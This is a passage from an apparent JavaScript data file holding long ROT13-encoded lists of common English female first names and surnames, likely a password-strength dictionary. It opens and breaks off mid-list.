bavn,yniban,ynfunjaqn,ynxvn,xlbxb,xelfgvan,xelfgra,xravn,xryfv,wrnavpr,vfbory,trbetvnaa,traal,sryvpvqnq,rvyrar,qrybvfr,qrrqrr,pbaprcgvba,pyben,purevyla,pnynaqen,neznaqvan,navfn,gvren,gurerffn,fgrcunavn,fvzn,fulyn,fubagn,furen,fundhvgn,funyn,ebffnan,aburzv,arel,zbevnu,zryvgn,zryvqn,zrynav,znelylaa,znevfun,znevrggr,znybevr,znqryrar,yhqvivan,ybevn,yberggr,ybenyrr,yvnaar,yniravn,ynhevaqn,ynfuba,xvzv,xrvyn,xngrylaa,wbar,wbnar,wnlan,wnaryyn,uregun,senaprar,ryvaber,qrfcvan,qryfvr,qrrqen,pyrzrapvn,pnebyva,ohynu,oevggnavr,oybaqryy,ovov,ornhynu,orngn,naavgn,ntevcvan,ivetra,inyrar,gjnaqn,gbzzlr,gneen,gnev,gnzzren,funxvn,fnqlr,ehgunaar,ebpury,evixn,chen,aravgn,angvfun,zvat,zreevyrr,zrybqrr,zneivf,yhpvyyn,yrran,ynirgn,ynevgn,ynavr,xrera,vyrra,trbetrnaa,traan,sevqn,rhsrzvn,rzryl,rqlgu,qrbaan,qrnqen,qneyran,punaryy,pngurea,pnffbaqen,pnffnhaqen,oreaneqn,orean,neyvaqn,nanznevn,iregvr,inyrev,gbeev,fgnfvn,furevfr,furevyy,fnaqn,ehgur,ebfl,eboov,enarr,dhlra,crneyl,cnyzven,bavgn,avfun,avrfun,avqn,zreyla,znlbyn,znelybhvfr,znegu,znetrar,znqrynvar,ybaqn,yrbagvar,yrbzn,yrvn,ynhenyrr,ynaben,ynxvgn,xvlbxb,xrghenu,xngryva,xnerra,wbavr,wbuarggr,wrarr,wrnargg,vmrggn,uvrqv,urvxr,unffvr,tvhfrccvan,trbetnaa,svqryn,sreanaqr,ryjnaqn,ryynznr,ryvm,qhfgv,qbggl,plaql,pbenyvr,pryrfgn,nyiregn,kravn,jnin,inarggn,gbeevr,gnfuvan,gnaql,gnzoen,gnzn,fgrcnavr,fuvyn,funhagn,funena,funavdhn,funr,frgfhxb,frensvan,fnaqrr,ebfnznevn,cevfpvyn,byvaqn,anqrar,zhbv,zvpuryvan,zreprqrm,znelebfr,zneprar,zntnyv,znsnyqn,ynaavr,xnlpr,xnebyvar,xnzvynu,xnznyn,whfgn,wbyvar,wraavar,wnpdhrggn,venvqn,trbetrnaan,senapurfpn,rzryvar,rynar,rugry,rneyvr,qhypvr,qnyrar,pynffvr,purer,punevf,pneblya,pnezvan,pnevgn,orgunavr,nlnxb,nevpn,nylfn,nyrffnaqen,nxvynu,nqevra,mrggn,lbhynaqn,lryran,lnunven,khna,jraqbyla,gvwhnan,grevan,grerfvn,fhmv,fureryy,funibaqn,funhagr,funeqn,funxvgn,fran,elnaa,ehov,evin,ertvavn,enpuny,cneguravn,cnzhyn,zbaavr,zbarg,zvpunryr,zryvn,znyxn,znvfun,yvfnaqen,yrxvfun,yrna,ynxraqen,xelfgva,xbegarl,xvmmvr,xvggvr,xren,xraqny,xrzoreyl,xnavfun,whyrar,whyr,wbunaar,wnzrr,unyyrl,tvqtrg,serqevpxn,syrgn,sngvznu,rhfrovn,rymn,ryrbaber,qbegurl,qbevn,qbaryyn,qvabenu,qrybefr,pynergun,puevfgvavn,puneyla,obat,oryxvf,nmmvr,naqren,nvxb,nqran,lnwnven,inavn,hyevxr,gbfuvn,gvsnal,fgrsnal,fuvmhr,furavxn,funjnaan,funebyla,funevyla,fundhnan,funagnl,ebmnaar,ebfryrr,erzban,ernaan,enryrar,cuhat,crgebavyn,angnpun,anaprl,zley,zvlbxb,zvrfun,zrevqrgu,zneiryyn,znedhvggn,zneugn,znepuryyr,yvmrgu,yvoovr,ynubzn,ynqnja,xvan,xnguryrra,xngunela,xnevfn,xnyrvtu,whavr,whyvrnaa,wbuafvr,wnarna,wnvzrr,wnpxdhryvar,uvfnxb,urezn,urynvar,tjlargu,tvgn,rhfgbyvn,rzryvan,ryva,rqevf,qbaarggr,qbaarggn,qvreqer,qranr,qnepry,pynevfn,pvaqreryyn,puvn,puneyrfrggn,punevgn,pryfn,pnffl,pnffv,pneyrr,oehan,oevggnarl,oenaqr,ovyyv,nagbarggn,natyn,natryla,nanyvfn,nynar,jraban,jraqvr,irebavdhr,inaarfn,gbovr,grzcvr,fhzvxb,fhyrzn,fbzre,furon,funevpr,funary,funyba,ebfvb,ebfryvn,eranl,erzn,erran,bmvr,bergun,benyrr,atna,anxrfun,zvyyl,zneloryyr,znetergg,znentnerg,znavr,yheyrar,yvyyvn,yvrfrybggr,yniryyr,ynfunhaqn,ynxrrfun,xnlprr,xnyla,wbln,wbrggr,wranr,wnavrpr,vyyn,tevfry,tynlqf,trarivr,tnyn,serqqn,ryrbabe,qroren,qrnaqern,pbeevaar,pbeqvn,pbagrffn,pbyrar,pyrbgvyqr,punagnl,prpvyyr,orngevf,nmnyrr,neyrna,neqngu,nawryvpn,nawn,nyserqvn,nyrvfun,mnqn,lhbaar,kvnb,jvyybqrna,iraavr,inaan,glvfun,gbin,gbevr,gbavfun,gvyqn,gvra,fveran,fureevy,funagv,funa,franvqn,fnzryyn,eboola,eraqn,ervgn,curor,cnhyvgn,abohxb,athlrg,arbzv,zvxnryn,zrynavn,znkvzvan,znet,znvfvr,ylaan,yvyyv,ynfunha,ynxraln,ynry,xvefgvr,xnguyvar,xnfun,xneyla,xnevzn,wbina,wbfrsvar,wraaryy,wnpdhv,wnpxryla,uvra,tenmlan,sybeevr,sybevn,ryrbaben,qjnan,qbeyn,qryzl,qrwn,qrqr,qnaa,pelfgn,pyryvn,pynevf,puvrxb,pureyla,pureryyr,puneznva,punen,pnzzl,nearggr,neqryyr,naavxn,nzvrr,nzrr,nyyran,libar,lhxv,lbfuvr,lrirggr,lnry,jvyyrggn,ibapvyr,irarggn,ghyn,gbarggr,gvzvxn,grzvxn,gryzn,grvfun,gnera,fgnprr,funjagn,fngheavan,evpneqn,cnfgl,bavr,ahovn,znevryyr,znevryyn,znevnaryn,zneqryy,yhnaan,ybvfr,yvfnorgu,yvaqfl,yvyyvnan,yvyyvnz,yrynu,yrvtun,yrnaben,xevfgrra,xunyvynu,xrryrl,xnaqen,whaxb,wbndhvan,wreyrar,wnav,wnzvxn,ufvh,urezvyn,trarivir,rivn,rhtran,rzznyvar,ryserqn,ryrar,qbarggr,qrypvr,qrrnaan,qneprl,pynevaqn,pven,punr,pryvaqn,pngurela,pnfvzven,pnezryvn,pnzryyvn,oernan,oborggr,oreaneqvan,oror,onfvyvn,neylar,nzny,nynlan,mbavn,mravn,lhevxb,lnrxb,jlaryy,jvyyran,ireavn,gben,greevyla,grevpn,grarfun,gnjan,gnwhnan,gnvan,fgrcuavr,fban,fvan,fubaqen,fuvmhxb,fureyrar,furevpr,funevxn,ebffvr,ebfran,evzn,euron,eraan,angnyln,anaprr,zrybqv,zrqn,zngun,znexrggn,znevpehm,znepryrar,znyivan,yhon,ybhrggn,yrvqn,yrpvn,ynhena,ynfunjan,ynvar,xunqvwnu,xngrevar,xnfv,xnyyvr,whyvrggn,wrfhfvgn,wrfgvar,wrffvn,wrssvr,wnalpr,vfnqben,trbetvnaar,svqryvn,rivgn,rhen,rhynu,rfgrsnan,ryfl,rynqvn,qbqvr,qravffr,qrybenf,qryvyn,qnlfv,pelfgyr,pbapun,pynerggn,puneyfvr,puneyran,pnelyba,orgglnaa,nfyrl,nfuyrn,nzven,nthrqn,ntahf,lhrggr,ivavgn,ivpgbevan,glavfun,gerran,gbppnen,gvfu,gubznfran,grtna,fbvyn,furaan,funeznvar,funagnr,funaqv,fnena,fnenv,fnan,ebfrggr,ebynaqr,ertvar,bgryvn,byrivn,avpubyyr,arpbyr,anvqn,zlegn,zlrfun,zvgfhr,zvagn,zregvr,znetl,znunyvn,znqnyrar,ybhen,yberna,yrfun,yrbavqn,yravgn,ynibar,ynfuryy,ynfunaqen,ynzbavpn,xvzoen,xngurevan,xneel,xnarfun,wbat,wrarin,wndhryla,tvyzn,tuvfynvar,tregehqvf,senafvfpn,srezvan,rggvr,rgfhxb,ryyna,ryvqvn,rqen,qbergurn,qberngun,qralfr,qrrggn,qnvar,plefgny,pbeeva,pnlyn,pneyvgn,pnzvyn,ohezn,ohyn,ohran,onenonen,nievy,nynvar,mnan,jvyurzvan,jnarggn,ireyvar,infvyvxv,gbavgn,gvfn,grbsvyn,gnlan,gnhaln,gnaqen,gnxnxb,fhaav,fhnaar,fvkgn,funeryy,frrzn,ebfraqn,eboran,enlzbaqr,cnzvyn,bmryy,arvqn,zvfgvr,zvpun,zrevffn,znhevgn,znelya,znelrggn,znepryy,znyran,znxrqn,ybirggn,ybhevr,ybeevar,ybevyrr,ynheran,ynfunl,yneenvar,ynerr,ynperfun,xevfgyr,xrin,xrven,xnebyr,wbvr,wvaal,wrnaarggn,wnzn,urvql,tvyoregr,trzn,snivbyn,rirylaa,raqn,ryyv,ryyran,qvivan,qntal,pbyyrar,pbqv,pvaqvr,punffvql,punfvql,pngevpr,pngurevan,pnffrl,pnebyy,pneyran,pnaqen,pnyvfgn,oelnaan,oevggral,orhyn,onev,nhqevr,nhqevn,neqryvn,naaryyr,natvyn,nyban,nyyla".split(","),surnames:"fzvgu,wbuafba,jvyyvnzf,wbarf,oebja,qnivf,zvyyre,jvyfba,zbber,gnlybe,naqrefba,wnpxfba,juvgr,uneevf,znegva,gubzcfba,tnepvn,znegvarm,ebovafba,pynex,ebqevthrm,yrjvf,yrr,jnyxre,unyy,nyyra,lbhat,ureanaqrm,xvat,jevtug,ybcrm,uvyy,terra,nqnzf,onxre,tbamnyrm,aryfba,pnegre,zvgpuryy,crerm,eboregf,gheare,cuvyyvcf,pnzcoryy,cnexre,rinaf,rqjneqf,pbyyvaf,fgrjneg,fnapurm,zbeevf,ebtref,errq,pbbx,zbetna,oryy,zhecul,onvyrl,eviren,pbbcre,evpuneqfba,pbk,ubjneq,jneq,gbeerf,crgrefba,tenl,enzverm,jngfba,oebbxf,fnaqref,cevpr,oraargg,jbbq,onearf,ebff,uraqrefba,pbyrzna,wraxvaf,creel,cbjryy,ybat,cnggrefba,uhturf,syberf,jnfuvatgba,ohgyre,fvzzbaf,sbfgre,tbamnyrf,oelnag,nyrknaqre,tevssva,qvnm,unlrf,zlref,sbeq,unzvygba,tenunz,fhyyvina,jnyynpr,jbbqf,pbyr,jrfg,bjraf,erlabyqf,svfure,ryyvf,uneevfba,tvofba,zpqbanyq,pehm,znefunyy,begvm,tbzrm,zheenl,serrzna,jryyf,jroo,fvzcfba,fgriraf,ghpxre,cbegre,uvpxf,penjsbeq,oblq,znfba,zbenyrf,xraarql,jneera,qvkba,enzbf,erlrf,oheaf,tbeqba,funj,ubyzrf,evpr,eboregfba,uhag,oynpx,qnavryf,cnyzre,zvyyf,avpubyf,tenag,xavtug,srethfba,fgbar,unjxvaf,qhaa,crexvaf,uhqfba,fcrapre,tneqare,fgrcuraf,cnlar,cvrepr,oreel,znggurjf,neabyq,jntare,jvyyvf,jngxvaf,byfba,pneebyy,qhapna,falqre,uneg,phaavatunz,ynar,naqerjf,ehvm,unecre,sbk,evyrl,nezfgebat,pnecragre,jrnire,terrar,ryyvbgg,punirm,fvzf,crgref,xryyrl,senaxyva,ynjfba,svryqf,thgvreerm,fpuzvqg,pnee,infdhrm,pnfgvyyb,jurryre,punczna,zbagtbzrel,evpuneqf,jvyyvnzfba,wbuafgba,onaxf,zrlre,ovfubc,zppbl,ubjryy,nyinerm,zbeevfba,unafra,sreanaqrm,tnemn,uneirl,ohegba,athlra,wnpbof,ervq,shyyre,ylapu,tneergg,ebzreb,jrypu,ynefba,senmvre,ohexr,unafba,zraqbmn,zberab,objzna,zrqvan,sbjyre,oerjre,ubsszna,pneyfba,fvyin,crnefba,ubyynaq,syrzvat,wrafra,inetnf,oleq,qnivqfba,ubcxvaf,ureeren,jnqr,fbgb,jnygref,arny,pnyqjryy,ybjr,wraavatf,oneargg,tenirf,wvzrarm,ubegba,furygba,oneergg,boevra,pnfgeb,fhggba,zpxvaarl,yhpnf,zvyrf,ebqevdhrm,punzoref,ubyg,ynzoreg,syrgpure,jnggf,ongrf,unyr,eubqrf,cran,orpx,arjzna,unlarf,zpqnavry,zraqrm,ohfu,inhtua,cnexf,qnjfba,fnagvntb,abeevf,uneql,fgrryr,pheel,cbjref,fpuhygm,onexre,thmzna,cntr,zhabm,onyy,xryyre,punaqyre,jrore,jnyfu,ylbaf,enzfrl,jbysr,fpuarvqre,zhyyvaf,orafba,funec,objra,oneore,phzzvatf,uvarf,onyqjva,tevssvgu,inyqrm,uhooneq,fnynmne,errirf,jneare,fgrirafba,ohetrff,fnagbf,gngr,pebff,tneare,znaa,znpx,zbff,gubeagba,zptrr,snezre,qrytnqb,nthvyne,irtn,tybire,znaavat,pbura,unezba,ebqtref,eboovaf,arjgba,oynve,uvttvaf,vatenz,errfr,pnaaba,fgevpxynaq,gbjafraq,cbggre,tbbqjva,jnygba,ebjr,unzcgba,begrtn,cnggba,fjnafba,tbbqzna,znyqbanqb,lngrf,orpxre,revpxfba,ubqtrf,evbf,pbaare,nqxvaf,jrofgre,znybar,unzzbaq,sybjref,pboo,zbbql,dhvaa,cbcr,bfobear,zppnegul,threereb,rfgenqn,fnaqbiny,tvoof,tebff,svgmtrenyq,fgbxrf,qblyr,fnhaqref,jvfr,pbyba,tvyy,nyinenqb,terre,cnqvyyn,jngref,aharm,onyyneq,fpujnegm,zpoevqr,ubhfgba,puevfgrafra,xyrva,cengg,oevttf,cnefbaf,zpynhtuyva,mvzzrezna,ohpunana,zbena,pbcrynaq,cvggzna,oenql,zppbezvpx,ubyybjnl,oebpx,cbbyr,ybtna,onff,znefu,qenxr,jbat,wrssrefba,zbegba,noobgg,fcnexf,abegba,uhss,znffrl,svthrebn,pnefba,objref,eborefba,onegba,gena,ynzo,uneevatgba,obbar,pbegrm,pynexr,znguvf,fvatyrgba,jvyxvaf,pnva,haqrejbbq,ubtna,zpxramvr,pbyyvre,yhan,curycf,zpthver,oevqtrf,jvyxrefba,anfu,fhzzref,ngxvaf,jvypbk,cvggf,pbayrl,znedhrm,oheargg,pbpuena,punfr,qniracbeg,ubbq,tngrf,nlnyn,fnjlre,inmdhrm,qvpxrefba,ubqtr,npbfgn,sylaa,rfcvabmn,avpubyfba,zbaebr,jbys,zbeebj,juvgnxre,bpbaabe,fxvaare,jner,zbyvan,xveol,uhsszna,tvyzber,qbzvathrm,barny,ynat,pbzof,xenzre,unapbpx,tnyynture,tnvarf,funssre,jvttvaf,zngurjf,zppynva,svfpure,jnyy,zrygba,urafyrl,obaq,qlre,tevzrf,pbagerenf,jlngg,onkgre,fabj,zbfyrl,furcureq,ynefra,ubbire,ornfyrl,crgrefra,juvgrurnq,zrlref,tneevfba,fuvryqf,ubea,fnintr,byfra,fpuebrqre,unegzna,jbbqneq,zhryyre,xrzc,qryrba,obbgu,cngry,pnyubha,jvyrl,rngba,pyvar,anineeb,uneeryy,uhzcuerl,cneevfu,qhena,uhgpuvafba,urff,qbefrl,ohyybpx,eboyrf,orneq,qnygba,nivyn,evpu,oynpxjryy,wbuaf,oynaxrafuvc,gerivab,fnyvanf,pnzcbf,cehvgg,pnyynuna,zbagbln,uneqva,threen,zpqbjryy,fgnssbeq,tnyyrtbf,urafba,jvyxvafba,obbxre,zreevgg,ngxvafba,bee,qrpxre,uboof,gnaare,xabk,cnpurpb,fgrcurafba,tynff,ebwnf,freenab,znexf,uvpxzna,fjrrarl,fgebat,zppyher,pbajnl,ebgu,znlaneq,sneeryy,ybjrel,uhefg,avkba,jrvff,gehwvyyb,ryyvfba,fybna,whnerm,jvagref,zpyrna,oblre,ivyyneerny,zppnyy,tragel,pneevyyb,nlref,ynen,frkgba,cnpr,uhyy,yroynap,oebjavat,irynfdhrm,yrnpu,punat,fryyref,ureevat,aboyr,sbyrl,onegyrgg,zrepnqb,ynaqel,qheunz,jnyyf,onee,zpxrr,onhre,eviref,oenqfunj,chtu,iryrm,ehfu,rfgrf,qbqfba,zbefr,furccneq,jrrxf,pnznpub,orna,oneeba,yvivatfgba,zvqqyrgba,fcrnef,oenapu,oyrivaf,pura,xree,zppbaaryy,ungsvryq,uneqvat,fbyvf,sebfg,tvyrf,oynpxohea,craavatgba,jbbqjneq,svayrl,zpvagbfu,xbpu,zpphyybhtu,oynapuneq,evinf,oeraana,zrwvn,xnar,oragba,ohpxyrl,inyragvar,znqqbk,ehffb,zpxavtug,ohpx,zbba,zpzvyyna,pebfol,oret,qbgfba,znlf,ebnpu,puna,evpuzbaq,zrnqbjf,snhyxare,barvyy,xancc,xyvar,bpubn,wnpbofba,tnl,uraqevpxf,ubear,furcneq,uroreg,pneqranf,zpvagler,jnyyre,ubyzna,qbanyqfba,pnagh,zbeva,tvyyrfcvr,shragrf,gvyyzna,oragyrl,crpx,xrl,fnynf,ebyyvaf,tnzoyr,qvpxfba,fnagnan,pnoeren,preinagrf,ubjr,uvagba,uheyrl,fcrapr,mnzben,lnat,zparvy,fhnerm,crggl,tbhyq,zpsneynaq,fnzcfba,pneire,oenl,znpqbanyq,fgbhg,urfgre,zryraqrm,qvyyba,sneyrl,ubccre,tnyybjnl,cbggf,wblare,fgrva,nthveer,bfobea,zrepre,oraqre,senapb,ebjynaq,flxrf,cvpxrgg,frnef,znlb,qhaync,unlqra,jvyqre,zpxnl,pbssrl,zppnegl,rjvat,pbbyrl,inhtuna,obaare,pbggba,ubyqre,fgnex,sreeryy,pnageryy,shygba,ybgg,pnyqreba,cbyyneq,ubbcre,ohepu,zhyyra,sel,evqqyr,yril,qhxr,bqbaaryy,oevgg,qnhturegl,oretre,qvyyneq,nyfgba,selr,evttf,punarl,bqbz,qhssl,svgmcngevpx,inyramhryn,znlre,nysbeq,zpcurefba,nprirqb,oneeren,pbgr,ervyyl,pbzcgba,zbbarl,zptbjna,pensg,pyrzbaf,jlaa,avryfra,onveq,fgnagba,favqre,ebfnyrf,oevtug,jvgg,unlf,ubyqra,ehgyrqtr,xvaarl,pyrzragf,pnfgnarqn,fyngre,unua,ohexf,qrynarl,cngr,ynapnfgre,funecr,juvgsvryq,gnyyrl,znpvnf,oheevf,engyvss,zppenl,znqqra,xnhszna,ornpu,tbss,pnfu,obygba,zpsnqqra,yrivar,olref,xvexynaq,xvqq,jbexzna,pnearl,zpyrbq,ubypbzo,svapu,fbfn,unarl,senaxf,fnetrag,avrirf,qbjaf,enfzhffra,oveq,urjvgg,sberzna,inyrapvn,barvy,qrynpehm,ivafba,qrwrfhf,ulqr,sbeorf,tvyyvnz,thguevr,jbbgra,uhore,oneybj,oblyr,zpznuba,ohpxare,ebpun,chpxrgg,ynatyrl,xabjyrf,pbbxr,irynmdhrm,juvgyrl,inat,furn,ebhfr,unegyrl,znlsvryq,ryqre,enaxva,unaan,pbjna,yhpreb,neeblb,fynhtugre,unnf,bpbaaryy,zvabe,obhpure,nepure,obttf,qbhturegl,naqrefra,arjryy,pebjr,jnat,sevrqzna,oynaq,fjnva,ubyyrl,crnepr,puvyqf,lneoebhtu,tnyina,cebpgbe,zrrxf,ybmnab,zben,enatry,onpba,ivyynahrin,fpunrsre,ebfnqb,uryzf,oblpr,tbff,fgvafba,voneen,uhgpuvaf,pbivatgba,pebjyrl,ungpure,znpxrl,ohapu,jbznpx,cbyx,qbqq,puvyqerff,puvyqref,ivyyn,fcevatre,znubarl,qnvyrl,orypure,ybpxuneg,tevttf,pbfgn,oenaqg,jnyqra,zbfre,gnghz,zppnaa,nxref,yhgm,celbe,bebmpb,zpnyyvfgre,yhtb,qnivrf,fubrznxre,ehguresbeq,arjfbzr,zntrr,punzoreynva,oynagba,fvzzf,tbqserl,synantna,pehz,pbeqbin,rfpbone,qbjavat,fvapynve,qbanuhr,xehrtre,zptvaavf,tber,sneevf,jroore,pbeorgg,naqenqr,fgnee,ylba,lbqre,unfgvatf,zptengu,fcvirl,xenhfr,uneqra,penogerr,xvexcngevpx,neevatgba,evggre,zpturr,obyqra,znybarl,tntaba,qhaone,cbapr,cvxr,znlrf,ornggl,zboyrl,xvzonyy,ohggf,zbagrf,ryqevqtr,oenha,unzz,tvoobaf,zblre,znayrl,ureeba,cyhzzre,ryzber,penzre,ehpxre,cvrefba,sbagrabg,ehovb,tbyqfgrva,ryxvaf,jvyyf,abinx,uvpxrl,jbeyrl,tbezna,xngm,qvpxvafba,oebhffneq,jbbqehss,pebj,oevggba,anapr,yruzna,ovatunz,mhavtn,junyrl,funsre,pbsszna,fgrjneq,qrynebfn,arryl,zngn,qnivyn,zppnor,xrffyre,uvaxyr,jryfu,cntna,tbyqoret,tbvaf,pebhpu,phrinf,dhvabarf,zpqrezbgg,uraqevpxfba,fnzhryf,qragba,oretreba,virl,ybpxr,unvarf,faryy,ubfxvaf,olear,nevnf,pbeova,orygena,punccryy,qbjarl,qbbyrl,ghggyr,pbhpu,cnlgba,zpryebl,pebpxrgg,tebirf,pnegjevtug,qvpxrl,zptvyy,qhobvf,zhavm,gbyoreg,qrzcfrl,pvfarebf,frjryy,yngunz,ivtvy,gncvn,envarl,abejbbq,fgebhq,zrnqr,gvcgba,xhua,uvyyvneq,obavyyn,grnthr,thaa,terrajbbq,pbeern,errpr,cvarqn,cuvccf,serl,xnvfre,nzrf,thagre,fpuzvgg,zvyyvtna,rfcvabfn,objqra,ivpxref,ybjel,cevgpuneq,pbfgryyb,cvcre,zppyryyna,ybiryy,furruna,ungpu,qbofba,fvatu,wrssevrf,ubyyvatfjbegu,fberafra,zrmn,svax,qbaaryyl,oheeryy,gbzyvafba,pbyoreg,ovyyvatf,evgpuvr,urygba,fhgureynaq,crbcyrf,zpdhrra,gubznfba,tviraf,pebpxre,ibtry,ebovfba,qhaunz,pbxre,fjnegm,xrlf,ynqare,evpugre,unetebir,rqzbaqf,oenagyrl,nyoevtug,zheqbpx,obfjryy,zhyyre,dhvagreb,cnqtrgg,xraarl,qnyl,pbaabyyl,vazna,dhvagnan,yhaq,oneaneq,ivyyrtnf,fvzbaf,uhttvaf,gvqjryy,fnaqrefba,ohyyneq,zppyraqba,qhnegr,qencre,zneereb,qjlre,noenzf,fgbire,tbbqr,senfre,perjf,oreany,tbqjva,pbaxyva,zparny,onpn,rfcnemn,pebjqre,objre,oerjfgre,zparvyy,ebqevthrf,yrny,pbngrf,envarf,zppnva,zppbeq,zvare,ubyoebbx,fjvsg,qhxrf,pneyvfyr,nyqevqtr,npxrezna,fgnexf,evpxf,ubyyvqnl,sreevf,unvefgba,furssvryq,ynatr,sbhagnva,qbff,orggf,xncyna,pnezvpunry,oybbz,ehssva,craa,xrea,objyrf,fvmrzber,ynexva,qhcerr,frnyf,zrgpnys,uhgpuvfba,urayrl,snee,zppnhyrl,unaxvaf,thfgnsfba,pheena,jnqqryy,enzrl,pngrf,cbyybpx,phzzvaf,zrffre,uryyre,shax,pbeargg,cnynpvbf,tnyvaqb,pnab,ungunjnl,cunz,raevdhrm,fnytnqb,cryyrgvre,cnvagre,jvfrzna,oybhag,sryvpvnab,ubhfre,qburegl,zrnq,zptenj,fjna,pnccf,oynapb,oynpxzba,gubzfba,zpznahf,ohexrgg,tyrnfba,qvpxraf,pbezvre,ibff,ehfuvat,ebfraoret,uheq,qhznf,oravgrm,neryynab,zneva,pnhqvyy,oentt,wnenzvyyb,uhregn,tvcfba,pbyiva,ovttf,iryn,cyngg,pnffvql,gbzcxvaf,zppbyyhz,qbyna,qnyrl,pehzc,farrq,xvytber,tebir,tevzz,qnivfba,oehafba,cengre,znephz,qrivar,qbqtr,fgenggba,ebfnf,pubv,gevcc,yrqorggre,uvtugbjre,sryqzna,rccf,lrntre,cbfrl,fpehttf,pbcr,fghoof,evpurl,biregba,gebggre,fcenthr,pbeqreb,ohgpure,fgvyrf,ohetbf,jbbqfba,ubeare,onffrgg,chepryy,unfxvaf,nxvaf,mvrtyre,fcnhyqvat,unqyrl,tehoof,fhzare,zhevyyb,mninyn,fubbx,ybpxjbbq,qevfpbyy,qnuy,gubecr,erqzbaq,chganz,zpjvyyvnzf,zpenr,ebznab,wbvare,fnqyre,urqevpx,untre,untra,svgpu,pbhygre,gunpxre,znafsvryq,ynatfgba,thvqel,sreerven,pbeyrl,pbaa,ebffv,ynpxrl,onrm,fnram,zpanznen,zpzhyyra,zpxraan,zpqbabhtu,yvax,ratry,oebjar,ebcre,crnpbpx,rhonaxf,qehzzbaq,fgevatre,cevgpurgg,cneunz,zvzf,ynaqref,tenlfba,fpunsre,rtna,gvzzbaf,bunen,xrra,unzyva,svaa,pbegrf,zpanve,anqrnh,zbfryrl,zvpunhq,ebfra,bnxrf,xhegm,wrssref,pnyybjnl,orny,onhgvfgn,jvaa,fhttf,fgrea,fgncyrgba,ylyrf,ynveq,zbagnab,qnjxvaf,untna,tbyqzna,oelfba,onenwnf,ybirgg,frthen,zrgm,ybpxrgg,ynatsbeq,uvafba,rnfgzna,ubbxf,fznyyjbbq,funcveb,pebjryy,junyra,gevcyrgg,pungzna,nyqevpu,pnuvyy,lbhatoybbq,loneen,fgnyyvatf,furrgf,errqre,pbaaryyl,ongrzna,noreangul,jvaxyre,jvyxrf,znfgref,unpxrgg,tenatre,tvyyvf,fpuzvgm,fncc,ancvre,fbhmn,ynavre,tbzrf,jrve,bgreb,yrqsbeq,oheebhtuf,onopbpx,iraghen,fvrtry,qhtna,oyrqfbr,ngjbbq,jenl,ineare,fcnatyre,nanln,fgnyrl,xensg,sbheavre,orynatre,jbyss,gubear,olahz,ohearggr,oblxva,fjrafba,cheivf,cvan,xuna,qhinyy,qneol,kvbat,xnhsszna,urnyl,ratyr,orabvg,inyyr,fgrvare,fcvpre,funire,enaqyr,yhaql,puva,pnyireg,fgngba,arss,xrnearl,qneqra,bnxyrl,zrqrvebf,zppenpxra,perafunj,creqhr,qvyy,juvggnxre,gbova,jnfuohea,ubthr,tbbqevpu,rnfyrl,oenib,qraavfba,fuvcyrl,xreaf,wbetrafra,penva,ivyynybobf,znhere,ybatbevn,xrrar,pbba,jvgurefcbba,fgncyrf,crggvg,xvapnvq,rnfba,znqevq,rpubyf,yhfx,fgnuy,pheevr,gunlre,fuhygm,zpanyyl,frnl,znure,tntar,oneebj,anin,zberynaq,ubarlphgg,urnea,qvttf,pneba,juvggra,jrfgoebbx,fgbinyy,entynaq,zhafba,zrvre,ybbarl,xvzoyr,wbyyl,ubofba,tbqqneq,phyire,ohee,cerfyrl,arteba,pbaaryy,gbine,uhqqyrfgba,nfuol,fnygre,ebbg,craqyrgba,byrnel,avpxrefba,zlevpx,whqq,wnpbofra,onva,nqnve,fgnearf,zngbf,ohfol,ureaqba,unayrl,oryynzl,qbgl,onegyrl,lnmmvr,ebjryy,cnefba,tvssbeq,phyyra,puevfgvnafra,oranivqrf,oneauneg,gnyobg,zbpx,penaqnyy,pbaabef,obaqf,juvgg,tntr,oretzna,neerqbaqb,nqqvfba,yhwna,qbjql,wreavtna,uhlau,obhpuneq,qhggba,eubnqrf,bhryyrggr,xvfre,ureevatgba,uner,oynpxzna,onoo,nyyerq,ehqq,cnhyfba,btqra,xbravt,trvtre,ortnl,cneen,ynffvgre,unjx,rfcbfvgb,jnyqeba,enafbz,cengure,punpba,ivpx,fnaqf,ebnex,cnee,znloreel,terraoret,pbyrl,oehare,juvgzna,fxnttf,fuvczna,yrnel,uhggba,ebzb,zrqenab,ynqq,xehfr,nfxrj,fpuhym,nysneb,gnobe,zbue,tnyyb,orezhqrm,crerven,oyvff,ernirf,syvag,pbzre,jbbqnyy,andhva,thrinen,qrybat,pneevre,cvpxraf,gvyyrl,fpunssre,xahgfba,sragba,qbena,ibtg,inaa,cerfpbgg,zpynva,ynaqvf,pbepbena,mncngn,ulngg,urzcuvyy,snhyx,qbir,obhqernhk,nentba,juvgybpx,gerwb,gnpxrgg,furnere,fnyqnan,unaxf,zpxvaaba,xbruyre,obhetrbvf,xrlrf,tbbqfba,sbbgr,yhafsbeq,tbyqfzvgu,sybbq,jvafybj,fnzf,erntna,zppybhq,ubhtu,rfdhviry,anlybe,ybbzvf,pbebanqb,yhqjvt,oenfjryy,orneqra,uhnat,sntna,rmryy,rqzbaqfba,pebava,ahaa,yrzba,thvyybel,tevre,qhobfr,genlybe,elqre,qboovaf,pblyr,ncbagr,juvgzber,fznyyf,ebjna,znyybl,pneqban,oenkgba,obeqra,uhzcuevrf,pneenfpb,ehss,zrgmtre,uhagyrl,uvabwbfn,svaarl,znqfra,reafg,qbmvre,ohexuneg,objfre,crenygn,qnvtyr,juvggvatgba,fberafba,fnhprqb,ebpur,erqqvat,shtngr,ninybf,jnvgr,yvaq,uhfgba,unjgubear,unzol,oblyrf,obyrf,ertna,snhfg,pebbx,ornz,onetre,uvaqf,tnyyneqb,jvyybhtuol,jvyyvatunz,rpxreg,ohfpu,mrcrqn,jbeguvatgba,gvafyrl,ubss,unjyrl,pnezban,ineryn,erpgbe,arjpbzo,xvafrl,qhor,jungyrl,entfqnyr,oreafgrva,orpreen,lbfg,znggfba,sryqre,purrx,unaql,tebffzna,tnhguvre,rfpborqb,oenqra,orpxzna,zbgg,uvyyzna,synuregl,qlxrf,fgbpxgba,fgrneaf,ybsgba,pbngf,pninmbf,orniref,oneevbf,gnat,zbfure,pneqjryy,pbyrf,oheaunz,jryyre,yrzbaf,orror,nthvyren,cnearyy,unezna,pbhgher,nyyrl,fpuhznpure,erqq,qboof,oyhz,oynybpx,zrepunag,raavf,qrafba,pbggeryy,oenaaba,ontyrl,nivyrf,jngg,fbhfn,ebfraguny,ebbarl,qvrgm,oynax,cndhrggr,zppyryynaq,qhss,irynfpb,yragm,tehoo,oheebjf,oneobhe,hyevpu,fubpxyrl,enqre,orlre,zvkba,ynlgba,nygzna,jrnguref,f